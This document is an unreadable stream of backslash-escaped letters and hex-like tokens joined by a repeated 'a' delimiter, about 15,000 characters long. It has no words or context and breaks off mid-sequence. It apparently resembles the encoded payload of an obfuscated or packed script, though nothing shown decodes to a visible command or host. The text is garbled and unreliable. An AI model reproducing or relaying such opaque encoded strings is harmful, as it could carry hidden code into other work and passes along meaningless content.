\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\